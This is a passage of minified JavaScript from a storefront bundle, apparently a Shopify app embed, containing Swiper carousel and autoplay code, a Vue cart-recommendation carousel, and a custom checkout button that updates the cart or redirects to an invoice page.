t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),o("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?s():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),o("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),o("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),o("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?s():(t=e.slideTo(0,e.params.speed,!0,!0),o("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),o("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&i()},n)}function a(){return void 0===r&&(!e.autoplay.running&&(e.autoplay.running=!0,o("autoplayStart"),i(),!0))}function s(){return!!e.autoplay.running&&(void 0!==r&&(r&&(clearTimeout(r),r=void 0),e.autoplay.running=!1,o("autoplayStop"),!0))}function l(t){e.autoplay.running&&(e.autoplay.paused||(r&&clearTimeout(r),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].addEventListener(t,u)}):(e.autoplay.paused=!1,i())))}function c(){const t=hh();"hidden"===t.visibilityState&&e.autoplay.running&&l(),"visible"===t.visibilityState&&e.autoplay.paused&&(i(),e.autoplay.paused=!1)}function u(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,u)}),e.autoplay.paused=!1,e.autoplay.running?i():s())}function d(){e.params.autoplay.disableOnInteraction?s():(o("autoplayPause"),l()),["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,u)})}function p(){e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,o("autoplayResume"),i())}e.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),n("init",()=>{if(e.params.autoplay.enabled){a();hh().addEventListener("visibilitychange",c),e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",d),e.$el.on("mouseleave",p))}}),n("beforeTransitionStart",(t,n,o)=>{e.autoplay.running&&(o||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(n):s())}),n("sliderFirstMove",()=>{e.autoplay.running&&(e.params.autoplay.disableOnInteraction?s():l())}),n("touchEnd",()=>{e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&i()}),n("destroy",()=>{e.$el.off("mouseenter",d),e.$el.off("mouseleave",p),e.autoplay.running&&s();hh().removeEventListener("visibilitychange",c)}),Object.assign(e.autoplay,{pause:l,run:i,start:a,stop:s})}function vv(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function gv(e,t){const n=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>n.indexOf(e)<0).forEach(n=>{void 0===e[n]?e[n]=t[n]:vv(t[n])&&vv(e[n])&&Object.keys(t[n]).length>0?t[n].__swiper__?e[n]=t[n]:gv(e[n],t[n]):e[n]=t[n]})}function bv(e={}){return e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function yv(e={}){return e.pagination&&void 0===e.pagination.el}function wv(e={}){return e.scrollbar&&void 0===e.scrollbar.el}function xv(e=""){const t=e.split(" ").map(e=>e.trim()).filter(e=>!!e),n=[];return t.forEach(e=>{n.indexOf(e)<0&&n.push(e)}),n.join(" ")}const Sv=["modules","init","_direction","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_preloadImages","updateOnImagesReady","_loop","_loopAdditionalSlides","_loopedSlides","_loopedSlidesLimit","_loopFillGroupWithBlank","loopPreventsSlide","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideBlankClass","slideActiveClass","slideDuplicateActiveClass","slideVisibleClass","slideDuplicateClass","slideNextClass","slideDuplicateNextClass","slidePrevClass","slideDuplicatePrevClass","wrapperClass","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","lazy","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom"];function Cv(e={},t=!0){const n={on:{}},o={},r={};gv(n,uv.defaults),gv(n,uv.extendedDefaults),n._emitClasses=!0,n.init=!1;const i={},a=Sv.map(e=>e.replace(/_/,"")),s=Object.assign({},e);return Object.keys(s).forEach(s=>{void 0!==e[s]&&(a.indexOf(s)>=0?vv(e[s])?(n[s]={},r[s]={},gv(n[s],e[s]),gv(r[s],e[s])):(n[s]=e[s],r[s]=e[s]):0===s.search(/on[A-Z]/)&&"function"==typeof e[s]?t?o[`${s[2].toLowerCase()}${s.substr(3)}`]=e[s]:n.on[`${s[2].toLowerCase()}${s.substr(3)}`]=e[s]:i[s]=e[s])}),["navigation","pagination","scrollbar"].forEach(e=>{!0===n[e]&&(n[e]={}),!1===n[e]&&delete n[e]}),{params:n,passedParams:r,rest:i,events:o}}const _v=(e,t)=>{let n=t.slidesPerView;if(t.breakpoints){const e=uv.prototype.getBreakpoint(t.breakpoints),o=e in t.breakpoints?t.breakpoints[e]:void 0;o&&o.slidesPerView&&(n=o.slidesPerView)}let o=Math.ceil(parseFloat(t.loopedSlides||n,10));return o+=t.loopAdditionalSlides,o>e.length&&t.loopedSlidesLimit&&(o=e.length),o};function Av(e,t,n){void 0===e&&(e={});const o=[],r={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},i=(e,t)=>{Array.isArray(e)&&e.forEach(e=>{const n="symbol"==typeof e.type;"default"===t&&(t="container-end"),n&&e.children?i(e.children,"default"):!e.type||"SwiperSlide"!==e.type.name&&"AsyncComponentWrapper"!==e.type.name?r[t]&&r[t].push(e):o.push(e)})};return Object.keys(e).forEach(t=>{if("function"!=typeof e[t])return;const n=e[t]();i(n,t)}),n.value=t.value,t.value=o,{slides:o,slots:r}}function kv({swiper:e,slides:t,passedParams:n,changedParams:o,nextEl:r,prevEl:i,scrollbarEl:a,paginationEl:s}){const l=o.filter(e=>"children"!==e&&"direction"!==e),{params:c,pagination:u,navigation:d,scrollbar:p,virtual:f,thumbs:m}=e;let h,v,g,b,y;o.includes("thumbs")&&n.thumbs&&n.thumbs.swiper&&c.thumbs&&!c.thumbs.swiper&&(h=!0),o.includes("controller")&&n.controller&&n.controller.control&&c.controller&&!c.controller.control&&(v=!0),o.includes("pagination")&&n.pagination&&(n.pagination.el||s)&&(c.pagination||!1===c.pagination)&&u&&!u.el&&(g=!0),o.includes("scrollbar")&&n.scrollbar&&(n.scrollbar.el||a)&&(c.scrollbar||!1===c.scrollbar)&&p&&!p.el&&(b=!0),o.includes("navigation")&&n.navigation&&(n.navigation.prevEl||i)&&(n.navigation.nextEl||r)&&(c.navigation||!1===c.navigation)&&d&&!d.prevEl&&!d.nextEl&&(y=!0);if(l.forEach(t=>{if(vv(c[t])&&vv(n[t]))gv(c[t],n[t]);else{const r=n[t];!0!==r&&!1!==r||"navigation"!==t&&"pagination"!==t&&"scrollbar"!==t?c[t]=n[t]:!1===r&&e[o=t]&&(e[o].destroy(),"navigation"===o?(c[o].prevEl=void 0,c[o].nextEl=void 0,e[o].prevEl=void 0,e[o].nextEl=void 0):(c[o].el=void 0,e[o].el=void 0))}var o}),l.includes("controller")&&!v&&e.controller&&e.controller.control&&c.controller&&c.controller.control&&(e.controller.control=c.controller.control),o.includes("children")&&t&&f&&c.virtual.enabled?(f.slides=t,f.update(!0)):o.includes("children")&&e.lazy&&e.params.lazy.enabled&&e.lazy.load(),h){m.init()&&m.update(!0)}v&&(e.controller.control=c.controller.control),g&&(s&&(c.pagination.el=s),u.init(),u.render(),u.update()),b&&(a&&(c.scrollbar.el=a),p.init(),p.updateSize(),p.setTranslate()),y&&(r&&(c.navigation.nextEl=r),i&&(c.navigation.prevEl=i),d.init(),d.update()),o.includes("allowSlideNext")&&(e.allowSlideNext=n.allowSlideNext),o.includes("allowSlidePrev")&&(e.allowSlidePrev=n.allowSlidePrev),o.includes("direction")&&e.changeDirection(n.direction,!1),e.update()}const Tv={name:"Swiper",props:{tag:{type:String,default:"div"},wrapperTag:{type:String,default:"div"},modules:{type:Array,default:void 0},init:{type:Boolean,default:void 0},direction:{type:String,default:void 0},touchEventsTarget:{type:String,default:void 0},initialSlide:{type:Number,default:void 0},speed:{type:Number,default:void 0},cssMode:{type:Boolean,default:void 0},updateOnWindowResize:{type:Boolean,default:void 0},resizeObserver:{type:Boolean,default:void 0},nested:{type:Boolean,default:void 0},focusableElements:{type:String,default:void 0},width:{type:Number,default:void 0},height:{type:Number,default:void 0},preventInteractionOnTransition:{type:Boolean,default:void 0},userAgent:{type:String,default:void 0},url:{type:String,default:void 0},edgeSwipeDetection:{type:[Boolean,String],default:void 0},edgeSwipeThreshold:{type:Number,default:void 0},autoHeight:{type:Boolean,default:void 0},setWrapperSize:{type:Boolean,default:void 0},virtualTranslate:{type:Boolean,default:void 0},effect:{type:String,default:void 0},breakpoints:{type:Object,default:void 0},spaceBetween:{type:Number,default:void 0},slidesPerView:{type:[Number,String],default:void 0},maxBackfaceHiddenSlides:{type:Number,default:void 0},slidesPerGroup:{type:Number,default:void 0},slidesPerGroupSkip:{type:Number,default:void 0},slidesPerGroupAuto:{type:Boolean,default:void 0},centeredSlides:{type:Boolean,default:void 0},centeredSlidesBounds:{type:Boolean,default:void 0},slidesOffsetBefore:{type:Number,default:void 0},slidesOffsetAfter:{type:Number,default:void 0},normalizeSlideIndex:{type:Boolean,default:void 0},centerInsufficientSlides:{type:Boolean,default:void 0},watchOverflow:{type:Boolean,default:void 0},roundLengths:{type:Boolean,default:void 0},touchRatio:{type:Number,default:void 0},touchAngle:{type:Number,default:void 0},simulateTouch:{type:Boolean,default:void 0},shortSwipes:{type:Boolean,default:void 0},longSwipes:{type:Boolean,default:void 0},longSwipesRatio:{type:Number,default:void 0},longSwipesMs:{type:Number,default:void 0},followFinger:{type:Boolean,default:void 0},allowTouchMove:{type:Boolean,default:void 0},threshold:{type:Number,default:void 0},touchMoveStopPropagation:{type:Boolean,default:void 0},touchStartPreventDefault:{type:Boolean,default:void 0},touchStartForcePreventDefault:{type:Boolean,default:void 0},touchReleaseOnEdges:{type:Boolean,default:void 0},uniqueNavElements:{type:Boolean,default:void 0},resistance:{type:Boolean,default:void 0},resistanceRatio:{type:Number,default:void 0},watchSlidesProgress:{type:Boolean,default:void 0},grabCursor:{type:Boolean,default:void 0},preventClicks:{type:Boolean,default:void 0},preventClicksPropagation:{type:Boolean,default:void 0},slideToClickedSlide:{type:Boolean,default:void 0},preloadImages:{type:Boolean,default:void 0},updateOnImagesReady:{type:Boolean,default:void 0},loop:{type:Boolean,default:void 0},loopAdditionalSlides:{type:Number,default:void 0},loopedSlides:{type:Number,default:void 0},loopedSlidesLimit:{type:Boolean,default:!0},loopFillGroupWithBlank:{type:Boolean,default:void 0},loopPreventsSlide:{type:Boolean,default:void 0},rewind:{type:Boolean,default:void 0},allowSlidePrev:{type:Boolean,default:void 0},allowSlideNext:{type:Boolean,default:void 0},swipeHandler:{type:Boolean,default:void 0},noSwiping:{type:Boolean,default:void 0},noSwipingClass:{type:String,default:void 0},noSwipingSelector:{type:String,default:void 0},passiveListeners:{type:Boolean,default:void 0},containerModifierClass:{type:String,default:void 0},slideClass:{type:String,default:void 0},slideBlankClass:{type:String,default:void 0},slideActiveClass:{type:String,default:void 0},slideDuplicateActiveClass:{type:String,default:void 0},slideVisibleClass:{type:String,default:void 0},slideDuplicateClass:{type:String,default:void 0},slideNextClass:{type:String,default:void 0},slideDuplicateNextClass:{type:String,default:void 0},slidePrevClass:{type:String,default:void 0},slideDuplicatePrevClass:{type:String,default:void 0},wrapperClass:{type:String,default:void 0},runCallbacksOnInit:{type:Boolean,default:void 0},observer:{type:Boolean,default:void 0},observeParents:{type:Boolean,default:void 0},observeSlideChildren:{type:Boolean,default:void 0},a11y:{type:[Boolean,Object],default:void 0},autoplay:{type:[Boolean,Object],default:void 0},controller:{type:Object,default:void 0},coverflowEffect:{type:Object,default:void 0},cubeEffect:{type:Object,default:void 0},fadeEffect:{type:Object,default:void 0},flipEffect:{type:Object,default:void 0},creativeEffect:{type:Object,default:void 0},cardsEffect:{type:Object,default:void 0},hashNavigation:{type:[Boolean,Object],default:void 0},history:{type:[Boolean,Object],default:void 0},keyboard:{type:[Boolean,Object],default:void 0},lazy:{type:[Boolean,Object],default:void 0},mousewheel:{type:[Boolean,Object],default:void 0},navigation:{type:[Boolean,Object],default:void 0},pagination:{type:[Boolean,Object],default:void 0},parallax:{type:[Boolean,Object],default:void 0},scrollbar:{type:[Boolean,Object],default:void 0},thumbs:{type:Object,default:void 0},virtual:{type:[Boolean,Object],default:void 0},zoom:{type:[Boolean,Object],default:void 0},grid:{type:[Object],default:void 0},freeMode:{type:[Boolean,Object],default:void 0},enabled:{type:Boolean,default:void 0}},emits:["_beforeBreakpoint","_containerClasses","_slideClass","_slideClasses","_swiper","_freeModeNoMomentumRelease","activeIndexChange","afterInit","autoplay","autoplayStart","autoplayStop","autoplayPause","autoplayResume","beforeDestroy","beforeInit","beforeLoopFix","beforeResize","beforeSlideChangeStart","beforeTransitionStart","breakpoint","changeDirection","click","disable","doubleTap","doubleClick","destroy","enable","fromEdge","hashChange","hashSet","imagesReady","init","keyPress","lazyImageLoad","lazyImageReady","lock","loopFix","momentumBounce","navigationHide","navigationShow","navigationPrev","navigationNext","observerUpdate","orientationchange","paginationHide","paginationRender","paginationShow","paginationUpdate","progress","reachBeginning","reachEnd","realIndexChange","resize","scroll","scrollbarDragEnd","scrollbarDragMove","scrollbarDragStart","setTransition","setTranslate","slideChange","slideChangeTransitionEnd","slideChangeTransitionStart","slideNextTransitionEnd","slideNextTransitionStart","slidePrevTransitionEnd","slidePrevTransitionStart","slideResetTransitionStart","slideResetTransitionEnd","sliderMove","sliderFirstMove","slidesLengthChange","slidesGridLengthChange","snapGridLengthChange","snapIndexChange","swiper","tap","toEdge","touchEnd","touchMove","touchMoveOpposite","touchStart","transitionEnd","transitionStart","unlock","update","virtualUpdate","zoomChange"],setup(e,t){let{slots:n,emit:o}=t;const{tag:r,wrapperTag:i}=e,a=Tt("swiper"),s=Tt(null),l=Tt(!1),c=Tt(!1),u=Tt(null),d=Tt(null),p=Tt(null),f={value:[]},m={value:[]},h=Tt(null),v=Tt(null),g=Tt(null),b=Tt(null),{params:y,passedParams:w}=Cv(e,!1);Av(n,f,m),p.value=w,m.value=f.value;if(y.onAny=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];o(e,...n)},Object.assign(y.on,{_beforeBreakpoint:()=>{Av(n,f,m),l.value=!0},_containerClasses(e,t){a.value=t}}),d.value=new uv(y),d.value.loopCreate=()=>{},d.value.loopDestroy=()=>{},y.loop&&(d.value.loopedSlides=_v(f.value,y)),d.value.virtual&&d.value.params.virtual.enabled){d.value.virtual.slides=f.value;const e={cache:!1,slides:f.value,renderExternal:e=>{s.value=e},renderExternalUpdate:!1};gv(d.value.params.virtual,e),gv(d.value.originalParams.virtual,e)}function x(e){return y.virtual?function(e,t,n){if(!n)return null;const o=e.value.isHorizontal()?{[e.value.rtlTranslate?"right":"left"]:`${n.offset}px`}:{top:`${n.offset}px`};return t.filter((e,t)=>t>=n.from&&t<=n.to).map(t=>(t.props||(t.props={}),t.props.style||(t.props.style={}),t.props.swiperRef=e,t.props.style=o,hi(t.type,{...t.props},t.children)))}(d,e,s.value):!y.loop||d.value&&d.value.destroyed?(e.forEach(e=>{e.props||(e.props={}),e.props.swiperRef=d}),e):function(e,t,n){const o=t.map((t,n)=>(t.props||(t.props={}),t.props.swiperRef=e,t.props["data-swiper-slide-index"]=n,t));function r(e,t,o){return e.props||(e.props={}),hi(e.type,{...e.props,key:`${e.key}-duplicate-${t}-${o}`,class:`${e.props.className||""} ${n.slideDuplicateClass} ${e.props.class||""}`},e.children)}if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-o.length%n.slidesPerGroup;if(e!==n.slidesPerGroup)for(let t=0;t<e;t+=1){const e=hi("div",{class:`${n.slideClass} ${n.slideBlankClass}`});o.push(e)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=o.length);const i=_v(o,n),a=[],s=[];for(let e=0;e<i;e+=1){const t=e-Math.floor(e/o.length)*o.length;s.push(r(o[t],e,"append")),a.unshift(r(o[o.length-t-1],e,"prepend"))}return e.value&&(e.value.loopedSlides=i),[...a,...o,...s]}(d,e,y)}return Xn(()=>{!c.value&&d.value&&(d.value.emitSlidesClasses(),c.value=!0);const{passedParams:t}=Cv(e,!1),n=function(e,t,n,o,r){const i=[];if(!t)return i;const a=e=>{i.indexOf(e)<0&&i.push(e)};if(n&&o){const e=o.map(r),t=n.map(r);e.join("")!==t.join("")&&a("children"),o.length!==n.length&&a("children")}return Sv.filter(e=>"_"===e[0]).map(e=>e.replace(/_/,"")).forEach(n=>{if(n in e&&n in t)if(vv(e[n])&&vv(t[n])){const o=Object.keys(e[n]),r=Object.keys(t[n]);o.length!==r.length?a(n):(o.forEach(o=>{e[n][o]!==t[n][o]&&a(n)}),r.forEach(o=>{e[n][o]!==t[n][o]&&a(n)}))}else e[n]!==t[n]&&a(n)}),i}(t,p.value,f.value,m.value,e=>e.props&&e.props.key);p.value=t,(n.length||l.value)&&d.value&&!d.value.destroyed&&kv({swiper:d.value,slides:f.value,passedParams:t,changedParams:n,nextEl:h.value,prevEl:v.value,scrollbarEl:b.value,paginationEl:g.value}),l.value=!1}),Oo("swiper",d),or(s,()=>{en(()=>{var e;!(e=d.value)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())})}),Wn(()=>{u.value&&(!function({el:e,nextEl:t,prevEl:n,paginationEl:o,scrollbarEl:r,swiper:i},a){bv(a)&&t&&n&&(i.params.navigation.nextEl=t,i.originalParams.navigation.nextEl=t,i.params.navigation.prevEl=n,i.originalParams.navigation.prevEl=n),yv(a)&&o&&(i.params.pagination.el=o,i.originalParams.pagination.el=o),wv(a)&&r&&(i.params.scrollbar.el=r,i.originalParams.scrollbar.el=r),i.init(e)}({el:u.value,nextEl:h.value,prevEl:v.value,paginationEl:g.value,scrollbarEl:b.value,swiper:d.value},y),o("swiper",d.value))}),Kn(()=>{d.value&&!d.value.destroyed&&d.value.destroy(!0,!1)}),()=>{const{slides:t,slots:o}=Av(n,f,m);return hi(r,{ref:u,class:xv(a.value)},[o["container-start"],hi(i,{class:"swiper-wrapper"},[o["wrapper-start"],x(t),o["wrapper-end"]]),bv(e)&&[hi("div",{ref:v,class:"swiper-button-prev"}),hi("div",{ref:h,class:"swiper-button-next"})],wv(e)&&hi("div",{ref:b,class:"swiper-scrollbar"}),yv(e)&&hi("div",{ref:g,class:"swiper-pagination"}),o["container-end"]])}}},Ev={name:"SwiperSlide",props:{tag:{type:String,default:"div"},swiperRef:{type:Object,required:!1},zoom:{type:Boolean,default:void 0},virtualIndex:{type:[String,Number],default:void 0}},setup(e,t){let{slots:n}=t,o=!1;const{swiperRef:r}=e,i=Tt(null),a=Tt("swiper-slide");function s(e,t,n){t===i.value&&(a.value=n)}Wn(()=>{r&&r.value&&(r.value.on("_slideClass",s),o=!0)}),Yn(()=>{!o&&r&&r.value&&(r.value.on("_slideClass",s),o=!0)}),Xn(()=>{i.value&&r&&r.value&&r.value.destroyed&&"swiper-slide"!==a.value&&(a.value="swiper-slide")}),Kn(()=>{r&&r.value&&r.value.off("_slideClass",s)});const l=mi(()=>({isActive:a.value.indexOf("swiper-slide-active")>=0||a.value.indexOf("swiper-slide-duplicate-active")>=0,isVisible:a.value.indexOf("swiper-slide-visible")>=0,isDuplicate:a.value.indexOf("swiper-slide-duplicate")>=0,isPrev:a.value.indexOf("swiper-slide-prev")>=0||a.value.indexOf("swiper-slide-duplicate-prev")>=0,isNext:a.value.indexOf("swiper-slide-next")>=0||a.value.indexOf("swiper-slide-duplicate-next")>=0}));return Oo("swiperSlide",l),()=>hi(e.tag,{class:xv(`${a.value}`),ref:i,"data-swiper-slide-index":e.virtualIndex},e.zoom?hi("div",{class:"swiper-zoom-container","data-swiper-zoom":"number"==typeof e.zoom?e.zoom:void 0},n.default&&n.default(l.value)):n.default&&n.default(l.value))}},Pv={key:0,class:"app-embed-plus-component-cart-recommend page-width"},Ov={class:"app-embed-plus-component-cart-recommend-wrapper"},jv={class:"app-embed-plus-component-cart-recommend-item"},Iv=["onClick"],Mv={class:"app-embed-plus-component-cart-recommend-item-image-container"},Bv=["alt","src"],Lv={class:"app-embed-plus-component-cart-recommend-item-info"},Fv=["onClick"],Nv={class:"app-embed-plus-component-cart-recommend-item-price"},Rv={key:0,class:"app-embed-plus-component-cart-recommend-item-variants"},Dv={key:1,class:"app-embed-plus-component-cart-recommend-item-count"},zv=["onClick"],$v=On({__name:"index",setup(e){const t=[pv],{cartPrice:n,baseInfo:o,loading:r,buyerId:i,recommendProducts:a,recommendLoading:s,computedTitle:l,computedQty:c,dialogVisible:u,dialogItem:d,reportEvent:p,fetchRecommendProducts:f,initCartRecommend:m,getItemImage:h,getCommodityData:v,getItemSelects:g,getItemVariantResults:b,getItemCount:y,handleClickForProduct:w,handleAddToCart:x,cartStore:S}=Hf();return Wn(()=>{m()}),(e,n)=>Ot(a)?.items&&Ot(a).items.length>0?(Ar(),Or("div",Pv,[n[5]||(n[5]=Fr("h2",{class:"app-embed-plus-component-cart-recommend-title"}," You'll Love these extra perks ",-1)),Fr("div",Ov,[Nr(Ot(Tv),{"slides-per-view":4.4,"space-between":12,breakpoints:{0:{slidesPerView:2.2,spaceBetween:8},768:{slidesPerView:3.4,spaceBetween:10},1024:{slidesPerView:4.4,spaceBetween:12}},navigation:{nextEl:".swiper-button-next-custom",prevEl:".swiper-button-prev-custom"},modules:t,"watch-overflow":!0,class:"cart-recommend-swiper"},{default:pn(()=>[(Ar(!0),Or(yr,null,so(Ot(a).items,e=>(Ar(),jr(Ot(Ev),{key:e.id},{default:pn(()=>[Fr("div",jv,[Fr("div",{class:"app-embed-plus-component-cart-recommend-item-image",onClick:ta(t=>Ot(w)(e),["stop"])},[Fr("div",Mv,[Fr("img",{alt:e.title,src:Ot(h)(e)},null,8,Bv)])],8,Iv),Fr("div",Lv,[Fr("div",{class:"app-embed-plus-component-cart-recommend-item-title",onClick:ta(t=>(Ot(w)(e),Ot(p)()),["stop"])},ee(e.title),9,Fv),Fr("div",Nv,[Nr(Kf,{commodity:Ot(v)(e)},null,8,["commodity"])]),Ot(g)(e)?.length?(Ar(),Or("div",Rv,[(Ar(!0),Or(yr,null,so(Ot(g)(e),(t,n)=>(Ar(),jr(km,{key:n,modelValue:Ot(b)(e)[n],"onUpdate:modelValue":t=>Ot(b)(e)[n]=t,options:t,"teleport-to-body":!0,"report-event":Ot(p)},null,8,["modelValue","onUpdate:modelValue","options","report-event"]))),128))])):Vr("v-if",!0),n[4]||(n[4]=Fr("div",{class:"app-embed-plus-component-cart-recommend-item-placeholder"},null,-1)),1==Ot(c)?(Ar(),Or("div",Dv,[Nr(vm,{"model-value":Ot(y)(e).get(),"onUpdate:modelValue":Ot(y)(e).set,max:99,min:e.purchase_quantity||1,"report-event":Ot(p)},null,8,["model-value","onUpdate:modelValue","min","report-event"])])):Vr("v-if",!0),Fr("div",{class:"app-embed-plus-component-cart-recommend-item-button-container",onClick:ta(t=>(Ot(x)(e),Ot(p)()),["stop"])},[...n[3]||(n[3]=[Fr("div",{class:"app-embed-plus-component-cart-recommend-item-button-add"}," Add ",-1)])],8,zv)])])]),_:2},1024))),128))]),_:1}),Fr("div",{class:"swiper-button-prev-custom",onClick:n[0]||(n[0]=(...e)=>Ot(p)&&Ot(p)(...e))}),Fr("div",{class:"swiper-button-next-custom",onClick:n[1]||(n[1]=(...e)=>Ot(p)&&Ot(p)(...e))})]),Nr(dh,{modelValue:Ot(u),"onUpdate:modelValue":n[2]||(n[2]=e=>kt(u)?u.value=e:null),title:Ot(d)?.title||"",image:Ot(d)?Ot(h)(Ot(d)):"",item:Ot(d),"get-item-selects":Ot(g),"get-item-variant-results":Ot(b),"get-commodity-data":Ot(v)},null,8,["modelValue","title","image","item","get-item-selects","get-item-variant-results","get-commodity-data"])])):Vr("v-if",!0)}}),Vv=(0,Sf.A)($v,[["__scopeId","data-v-7ab6f95e"]]);function Uv(e){const t=document.querySelector("cart-drawer")||document.querySelector("cart-notification");if(t){const n=e?.items?e?.items:[e];n.length>1?n.forEach(n=>{n.sections=e.sections,t?.renderContents?.(n)}):t?.renderContents?.(e),t?.classList?.contains("is-empty")&&t?.classList?.remove("is-empty")}else window.location.href=window?.routes?.cart_url||"/cart"}function qv(){Bc();const e=document.querySelector(".cart-drawer__footer .totals__subtotal-value"),t=document.querySelector(".cart__footer .totals__subtotal-value"),n=document.querySelector("#cart-icon-bubble"),o=document.querySelector('[form="CartDrawer-Form"][name="checkout"],form#cart-notification-form [name="checkout"]'),r=document.querySelector('[form="cart"],form#cart [name="checkout"]'),i=document.querySelector('product-form form .product-form__buttons button.product-form__submit[name="add"]'),a=document.querySelector(".cart__footer-wrapper");if(a){const e=document.createElement("div"),t=ia(Vv);cu(t),t.mount(e),a.appendChild(e.firstChild)}if(e){const t=ia(Bf);cu(t),t.mount(e)}if(t){const e=ia(Bf);cu(e),e.mount(t)}if(o){const e=ia(hi(Ff,{text:o.innerHTML}));cu(e),e.mount(o.parentNode)}if(r){const e=document.createElement("div"),t=ia(hi(Ff,{text:r.innerHTML}));cu(t),t.mount(e),r.parentElement?.appendChild(e.firstChild),r.remove()}const s=window?.uploadCartPrice;s&&(n&&(n.onclick=s),i&&(i.onclick=s));if(lu){Fc(lu);Pf().fetchCartContext()}}const Gv=On({name:"LeiTePayButton",props:{commodityMap:{type:Object,default:null}},setup:function(e){const t=ff(),n=mi(()=>t.setting),o=Tt(!1),r=mi(()=>e.commodityMap),i=mi(()=>{const e=n.value?.context?.products,t=Object.values(r.value||{}).map(e=>e.origin?.product_id);return e?.find(e=>e.items.find(e=>t.includes(e.product_id)))}),a=mi(()=>({buttonBackgroundColor:n.value?.context?.button_color||"#4667A7",buttonTextColor:n.value?.context?.button_text_color||"#FFFFFF",buttonAddressDescriptionTextColor:"#FF0000",buttonBackgroundImage:`url(${n.value?.context?.button_background_image})`||""})),s=mi(()=>({backgroundImage:a.value.buttonBackgroundImage?a.value.buttonBackgroundImage:a.value.buttonBackgroundColor,backgroundSize:a.value.buttonBackgroundImage?"100% 100%":"auto",color:a.value.buttonTextColor})),l=mi(()=>({color:a.value.buttonAddressDescriptionTextColor})),c=mi(()=>i.value?.button_text),u=mi(()=>i.value?.button_text_below||""),d=mi(()=>Number(n.value?.context?.redirect||1)),p={1:async function(){if(o.value)return;o.value=!0;try{const e=window?.Shopify,t=pu("shop"),n=Object.values(r.value||{}).map(e=>({id:String(e.baseInfo.productId),quantity:String(e.controlleInfo.count),variant_id:String(e.controlleInfo.currentSelectVariante)})),o=await Np({shop:t.permanent_domain,items:JSON.stringify(n),rate:e.currency.rate,active:e.currency.active,symbol:t.money_format});o.data&&(window.location.href=o.data.invoice_url)}catch(e){console.log(e)}finally{o.value=!1}},2:f,3:f};async function f(){if(!o.value){o.value=!0;try{const e=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),t=Object.values(r.value||{}).map(e=>({id:String(e.controlleInfo.currentSelectVariante),quantity:String(e.controlleInfo.count),variant_id:String(e.baseInfo.productId)})),n=await Tf({items:t,sections:e?.getSectionsToRender().map(e=>e.id)?.join(",")||""});n&&Uv(n)}catch(e){console.log(e)}finally{o.value=!1,qv(),window.uploadCartPrice?.()}}}return{computedButtonStyle:s,computedDescriptionStyle:l,computedBuyButtonText:c,computedBuyButtonAddressDescription:u,handleClickForBuy:async function(){p?.[d.value]?.()}}}}),Hv=(0,Sf.A)(Gv,[["render",function(e,t,n,o,r,i){return 